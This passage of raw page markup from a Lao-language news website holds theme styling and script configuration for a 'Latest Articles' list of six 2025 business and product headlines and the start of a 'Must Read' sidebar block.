.td-block-title a,.tdi_375 .td-block-title span{font-size:15px!important}.tdi_375 .entry-title{font-size:17px!important}.tdi_375 .td-author-date,.tdi_375 .tdb-author-photo,.tdi_375 .td-post-author-name a,.tdi_375 .td-author-date .entry-date,.tdi_375 .td-module-comments a{font-size:11px!important}.tdi_375 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_375 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_375 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_375 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_375 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_375 .td-module-container:before{bottom:-18px}.tdi_375 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_375 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_375 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_375 = new tdBlock();
block_tdi_375.id = "tdi_375";
block_tdi_375.atts = '{"custom_title":"Latest Articles","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","border_color":"#008d7f","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"6","author_txt_hover":"#008d7f","block_type":"tdb_loop","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_375","tdc_css_class":"tdi_375","tdc_css_class_style":"tdi_375_rand_style"}';
block_tdi_375.td_column_number = "2";
block_tdi_375.block_type = "tdb_loop";
block_tdi_375.post_count = "6";
block_tdi_375.found_posts = "2650";
block_tdi_375.header_color = "";
block_tdi_375.ajax_pagination_infinite_stop = "";
block_tdi_375.max_num_pages = "442";
tdBlocksArray.push(block_tdi_375);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_375 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-696x364.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:14:19+07:00" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-696x364.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T14:21:26+07:00" >July 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-696x364.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T11:47:58+07:00" >June 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-696x464.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49856/"  rel="bookmark" class="td-image-wrap " title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-696x364.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49856/"  rel="bookmark" title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!">ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T13:32:50+07:00" >June 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49845/"  rel="bookmark" class="td-image-wrap " title="ຖົງຢາງອະນາໄມ FIESTA ເກຣດພຣີມຽມນຳເຂົ້າຈຳໜ່າຍຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/05/Website-1-696x364.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%aa%e0%ba%b4%e0%ba%99%e0%ba%84%e0%bb%89%e0%ba%b2/" class="td-post-category" >ຂ່າວສິນຄ້າ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49845/"  rel="bookmark" title="ຖົງຢາງອະນາໄມ FIESTA ເກຣດພຣີມຽມນຳເຂົ້າຈຳໜ່າຍຢ່າງເປັນທາງການ">ຖົງຢາງອະນາໄມ FIESTA ເກຣດພຣີມຽມນຳເຂົ້າຈຳໜ່າຍຢ່າງເປັນທາງການ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T18:42:42+07:00" >May 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://tholakhong.com/page/2/" class="page" title="2">2</a><a href="https://tholakhong.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://tholakhong.com/page/442/" class="last" title="442">442</a><a href="https://tholakhong.com/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 442</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_377  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_377{vertical-align:baseline}.tdi_377>.wpb_wrapper,.tdi_377>.wpb_wrapper>.tdc-elements{display:block}.tdi_377>.wpb_wrapper>.tdc-elements{width:100%}.tdi_377>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_377>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_378 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_378" >
<style>.tdi_378 .td-block-title>*:before,.tdi_378 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_378{margin-bottom:40px!important}}</style>
<style>.tdi_378 .td-image-wrap{padding-bottom:100%}.tdi_378 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_378 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_378 .td-image-container,.ie11 .tdi_378 .td-image-container{flex:0 0 auto}body .tdi_378 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_378 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_378 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_378 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_378 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_378 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_378 .td-module-container{border-color:#eaeaea!important}.tdi_378 .td-post-vid-time{display:block}.tdi_378 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_378 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_378 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_378 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_378 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_378 .td-read-more{display:none}.tdi_378 .td-author-date{display:inline}.tdi_378 .entry-review-stars{display:none}.tdi_378 .td-icon-star,.tdi_378 .td-icon-star-empty,.tdi_378 .td-icon-star-half{font-size:15px}.tdi_378 .td-module-comments{display:none}.tdi_378 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_378 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_378 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_378 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_378 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_378 .td-post-author-name:hover a{color:#008d7f}.tdi_378.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_378 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_378 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:17px!important;line-height:1.2!important;font-weight:500!important}.tdi_378 .td-block-title a,.tdi_378 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_378 .td-editor-date,.tdi_378 .td-editor-date .td-post-author-name a,.tdi_378 .td-editor-date .entry-date,.tdi_378 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_378 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_378 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_378 .td-image-container{display:none}.tdi_378 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_378 .td-module-container:before{bottom:-8px}.tdi_378 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_378 .td_module_wrap .td-module-container:before{display:block!important}.tdi_378 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_378 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_378 .entry-title{margin:8px 0;font-size:15px!important}@media (min-width:768px){.tdi_378 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_378 .td-image-container{display:none}.tdi_378 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_378 .td-module-container:before{bottom:-7.5px}.tdi_378 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_378 .td_module_wrap .td-module-container:before{display:block!important}.tdi_378 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_378 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_378 .entry-title{margin:5px 0;font-size:13px!important}.tdi_378 .td-block-title a,.tdi_378 .td-block-title span{font-size:15px!important}.tdi_378 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_378 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_378 .td-image-container{display:none}.tdi_378 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_378 .td_module_wrap{float:right}.tdi_378 .td-module-container:before{bottom:-12px}.tdi_378 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_378 .td_module_wrap .td-module-container:before{display:block!important}.tdi_378 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_378 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_378 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_378 = new tdBlock();
block_tdi_378.id = "tdi_378";
block_tdi_378.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"hidden","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"","show_review":"none","show_com":"none","show_author":"","meta_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjVweCAwIiwibGFuZHNjYXBlIjoiOHB4IDAifQ==","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","category_id":"","ajax_pagination":"next_prev","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"","f_meta_font_family":"712","custom_title":"Must Read","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","td_ajax_filter_type":"td_category_ids_filter","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","author_txt_hover":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"",